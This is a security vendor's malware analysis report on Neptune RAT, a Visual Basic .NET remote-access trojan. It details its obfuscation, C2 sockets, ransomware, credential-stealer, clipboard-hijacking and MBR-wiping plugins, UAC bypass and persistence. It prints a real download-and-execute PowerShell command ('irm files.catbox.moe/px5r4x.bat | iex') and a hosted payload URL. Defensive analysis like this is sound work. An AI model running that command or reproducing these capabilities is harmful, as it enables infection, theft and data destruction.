



At CYFIRMA, we are committed to providing up-to-date insights into current threats and the tactics used by malicious actors targeting both organizations and individuals. In this report, we will take an in-depth look at the latest version of Neptune RAT, which has been shared on GitHub using a technique involving PowerShell commands:
irm (Invoke-RestMethod): A PowerShell command used to download content from a URL.
iex (Invoke-Expression): A PowerShell command that executes the downloaded content as a script.
These commands allow the malware to download and execute a batch script and malware payload (which is encoded in Base64 and hosted as a text file on catbox.moe). This is dropped into the AppData folder which, when executed, establishes a connection between the client and the attacker’s server (Neptune RAT).
Neptune RAT incorporates advanced anti-analysis techniques and persistence methods to maintain its presence on the victim’s system for extended periods and comes packed with dangerous features, including a crypto clipper, password stealer with capabilities to exfiltrate over 270+ different applications’ credentials, ransomware capabilities, and live desktop monitoring, making it an extremely serious threat.
A recent version of Neptune RAT has recently been discovered by researchers at CYFIRMA. Written in Visual Basic .NET, this malware has been spreading rapidly across platforms such as GitHub, Telegram, and YouTube, often marketed with phrases like “Most Advanced RAT.” This indicates its widespread use by cybercriminals targeting Windows users.
The creator of Neptune RAT has made the software available without the source code, intentionally obfuscating the executable files to make analysis more challenging. Although the developer claims it is a free version, they hint at a more advanced version behind a paywall, and despite the developer’s assertion that the software is intended for educational and ethical purposes, its usage and distribution raise serious security concerns.
In this report, we will provide a detailed analysis of the Neptune RAT, including both static and dynamic analysis techniques. Additionally, we will offer guidance on how to protect your system from this malware.
| File name | NeptuneRat.exe |
| File size | 24.4 MB (25,648,128 bytes) |
| Language | Visual Basic .NET |
| MD5 Hash | a28c717c899abe4f93dadfa40a1ec157 |
| SHA256 Hash | 8df1065d03a97cc214e2d78cf9264a73e00012b972f4b35a85c090855d71c3a5 |

We have identified that the section of the executable file containing code, specifically in the [.txt] data format, exhibits a high entropy level greater than 7. This high entropy indicates that the file is highly obfuscated or packed.

During our analysis of the executable file, we discovered the presence of a custom heap named “User String Heap(7).” Custom heaps are often introduced in malware to store sensitive strings, such as secret decryption keys and other critical data. The heap contains a value named “ObfuscatedByFreemasonry,” which could indicate that the malware obfuscation is performed by the Freemasonry group. Additionally other values like “OvFKngQwmcKYBBHvzmNnKstopbUZjdoh”, “cktXJyQELUjPDcYl” and “؋؊ٺـح؈؈؉ـىــ؈ٽـ” are also stored in that heap which are potentially used for string encryption/decryption codes at runtime. The inclusion of Arabic text (؋؊ٺـح؈؈؉ـىــ؈ٽـ) may serve to add random-looking characters, making it more challenging to identify the original code.

The entry point of NeptuneRat.exe was examined and found to be completely obfuscated and renamed using Arabic characters and emojis, creating further confusion. This method is responsible for initializing the program and jumping to the first Windows Form, as this RAT operates in a GUI (Graphical User Interface) version.

The executable file was identified as being obfuscated, by open-source tools, which we used in order to analyze the malware’s underlying code.
When analyzing the “strings Heap” in NeptuneRat.exe, we found several suspicious namespaces and queries related to sockets, suggesting that the malware is using network communication in a malicious way.
MMS (Maximum Segment Size) is used for transferring large amounts of data over the TCP/IP protocol, like sending or receiving files, images, or even streaming content.
Incoming_Request and Outgoing_Request appear to be variables designed to manage connections between the infected system and the attacker over the TCP protocol. TCP is commonly used by cybercriminals in RATs and Command and Control (C2) communication, as it allows them to send and receive data reliably and efficiently.
ManagementClass and wmiClass are being used by the RAT to gather system information, such as hardware IDs, which could be used to create a unique identifier for each infected machine.
Based on these observations, Neptune RAT communicates with the infected system using the TCP protocol. It uses a multi-handler approach, which generates a unique ID for each compromised device.

After deobfuscation, we identified that in Class2, method_0 is used to initialize the server socket by accepting a port parameter, which sets up the server to listen for client connections over the TCP protocol on that specific port.
The SendBufferSize and ReceiveBufferSize are both set to 51,200 bytes (approximately 50KB) which ensures that data can be sent and received reliably between the server and clients, minimizing the risk of data loss during transmission.
The command socket 0.Listen(500) specifies that the Neptune RAT server will allow only 500 client connections at a time. Once this limit is reached, any new client connection attempts will be refused, ensuring the software remains stable and doesn’t overload.

The ‘get’ method collects a variety of details about the computer, such as the user’s name, computer name, operating system details, the current process, and executable running, and hardware details like CPU, GPU, RAM, hard drive serial number, network information such as the MAC address, and even details about connected USB devices. It also checks for system status and security settings such as antivirus software and firewall status, the default browser, system language, installed drivers, battery status, and the last time the system was rebooted.

Upon further static analysis, we discovered several malicious DLLs (Dynamic Link Libraries) placed in the Plugins folder, such as Randomeware.dll, Clipper.dll, UAC.dll, Destry.dll, BlockAntivirus.dll, Chromium.dll, etc. Each DLL is designed for a specific function, which allows the attacker to perform multiple tasks independently. For example, Randomeware.dll is loaded into the system when a ransomware command is executed. It then encrypts files and demands a ransom for the decryption key. This modular approach enables the attacker to conduct several malicious activities on the infected system simultaneously, improving the overall efficiency of the malware. In the following analysis, we have examined some of these DLL files in detail.


The Ransomware.dll calls the ENC method, passing several parameters such as the encryption password, a background wallpaper, the attacker’s Bitcoin address, the ransom amount in Bitcoin, and the attacker’s email address. They then demand payment in exchange for the decryption key to unlock the encrypted files, and after the files are encrypted, the attacker displays their ransom demand through an HTML file (How to Decrypt My Files.html), which is created on the victim’s desktop. This file provides instructions on how the victim can contact the attacker and pay the ransom to decrypt the files.

This code defines a method CreateKey, which generates a 32-byte key based on a password input (strPassword). It uses a combination password conversion (into a byte array, hashing the byte array with SHA-512) then trimming the result to a 32-byte key. The generated key is further used to encrypt the system files by appending an .ENC extension.

The ‘bypassadmin’ method edits the registry in the current user’s section by creating a key named _rptls. Inside _rptls, it creates a subkey called ‘install’ and stores the file path, which is passed as a parameter. After that, it checks if the RegAsm.exe file exists in the path Environment.GetEnvironmentVariable(“windir”) + \Microsoft.NET\Framework\v4.0.30319\RegAsm.exe. If the file is found, the method calls injRun from the CsAPI class, passing parameters p, an empty string, and decompressing a resource named ‘ping’. This technique is used to modify system settings and manipulate the system to bypass administrator privileges.


Upon further investigation of Resources.ping, we found that the ping file in the resources is a 32-bit executable compressed format. After decompression, we obtained the executable, which was then repacked using the UPX packer (with an entropy level of around 7). We achieved this using the same UPX tool, which provides both packing and unpacking capabilities, by running the command upx.exe -d ping.exe. The executable is written in C++.
After unpacking, we found the string “Hey I’m Admin” and identified that it imports functions like RtlFillMemory and NtAllocateVirtualMemory. The executable also references explorer.exe, ntdll.dll, and a GUID related to administrator elevation. This indicates it performs process injection to gain admin access and then prints the specified string.

Chromium.dll is a stealer DLL used to steal passwords from various browsers, including Chrome, Opera, Yandex, 360Chrome, Comodo Dragon, Coolnovo, Torch, Chromium, and Brave. It extracts the browser data from the default LocalApplication folder, where credentials are stored in an encrypted format. After extracting the data, the malware decrypts the credentials and sends them to the attacker’s server.

This malware uses a regex to identify if the victim has copied cryptocurrency wallet addresses – or crypto types – on the clipboard. Once detected, the malware replaces the original address with the hacker’s wallet address of the same type, which when pasted will insert the hacker’s wallet address, sending the victim’s funds to the attacker’s wallet instead of the intended recipient.

After decompiling Email.dll, we discovered that the threat actor utilized an external advanced software called “Email Password Recovery Pro” to extract emails and their passwords from various browsers and email applications. This software is specifically designed for password recovery, but in this case, it is being exploited for malicious purposes to steal sensitive credentials.
The malware extracts the executable from the Resources.files and saves it in an “EmailPasswordRecovery” folder within the Temp directory, typically located at C:\Users\Admin\AppData\Local\Temp\EmailPasswordRecovery.
After extraction, the malware uses command-line methods to execute EmailPasswordRecoveryPro.exe, specifying Output.json as the destination where the extracted credentials are saved in JSON format.

After completing the email and password extraction process, the malware deletes the extracted external software and other associated dependencies, ensuring minimal traces are left behind to evade detection and analysis.

After decompressing the resources, found that a cybersecurity forensic tool that can extract passwords, threat actors are repurposing it to extract emails and passwords without user consent. The presence of command-line utilities facilitates silent execution and seamless integration with RATs for covert operations.

The Epilepsy method enters an infinite loop where it repeatedly changes the desktop screen’s colour by selecting random RGB values and applying them using PatBlt, creating a flashing effect. Simultaneously, it starts two threads: MasonMBR, which corrupts the Master Boot Record (MBR) by writing random data to the first 512 bytes of the physical drive (\\.\PhysicalDrive0), and MasonRegistryDeleter, which deletes the HKCR registry hive using a hidden command prompt. The threads run concurrently and are joined to ensure continuous execution, causing persistent system disruption and corrupt at the end.

A customized GUI builder allows the threat actor to configure several features, such as ShellCommand, RootKit (for hiding processes), StartupRegistry, StartupScheduler, AntiVirtualMachine, SpreadUSB, and the ability to set a custom icon with a custom assembly, making the malware appear legitimate.
After building the malware, a message states that the command powershell “irm files.catbox.moe/px5r4x.bat | iex” has been copied to the clipboard. This command can be executed on a target system to download and run the malware without directly sending an executable file. It leverages PowerShell’s Invoke-RestMethod (irm) to fetch a script hosted on the file-sharing service catbox.moe. The output is then piped to Invoke-Expression (iex), which executes the downloaded script directly in the system.

After visiting the URL, it automatically downloaded a batch script file (px5r4x.bat), which contains a script in base64 encoded format.

After decoding the base64 string, we obtained a PowerShell script that silently executes on the victim’s system without displaying any popups or requiring user consent. The script uses the catbox.moe API to store base64 encoded strings, which it then reads and converts back to files (malicious scripts) before dropping them in the user AppData folder. Finally, it calls Start-Process to execute the dropped files. By using these techniques, it bypasses detection at the scan time level.


After visiting the URL “https://files.catbox.moe/3588w9.txt”, the malicious file is stored in a Base64-encoded format.
After decoding the Base64 string into a file, we observed that the first two ASCII characters were “MZ,” which is the signature for Windows executable files. This indicated that the file is not a batch script as initially expected, but rather an executable. However, the final execution of the file failed.
The reason for this failure is that the developer mistakenly configured the file to execute as a .bat file instead of a .exe. This error caused the execution failure. It is possible that this was done intentionally to create a limitation in the free version, encouraging users to purchase the paid version for the full functionality.
Upon loading the final executable in a decompiler, we observed several custom commands that execute based on requests received from the server. For example:
Case “LN”: (Remotely download and execute other files)
This command downloads a file from the URL specified in array[2] and saves it with a temporary filename. It then immediately opens the downloaded file using Process.Start(), which executes the file.

The code retrieves the path to the user’s AppData directory and creates a new file path by appending the new file. It then attempts to copy the file from its original location to the newly created path in the user AppData directory. This technique is commonly used to hide files in a less visible location on the user’s system.
The malware creates a persistent scheduled task in Windows using schtasks.exe. It sets the task to run every minute (/sc minute /mo 1) and executes a command by passing the file path parameter. The task runs silently (WindowStyle.Hidden) and forces creation (/f). This technique is designed for both stealth and persistence.
This malware enhances its persistence by modifying the Windows Registry, specifically targeting the Run key located at HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run. By adding a new entry here, the malware ensures that it is automatically executed every time the user logs into the system.


It queries the Win32_ComputerSystem class to retrieve system information, specifically the manufacturer and model. If the manufacturer is “Microsoft Corporation” and the model contains “Virtual,” or if it detects “VMware” or “VirtualBox,” it returns true, indicating a virtual machine. If the malware detects it is running in a virtual machine, it will terminate itself and prevent from starting, making it harder for antivirus software to detect.


Upon execution, the malware copies itself to the Roaming folder within the user AppData directory (C:\Users\WDAGUtilityAccount\AppData\Roaming).

Furthermore, the malware registers itself in the Run key of the Windows Registry to ensure persistence. Upon boot, it will silently and automatically execute without any user interaction.
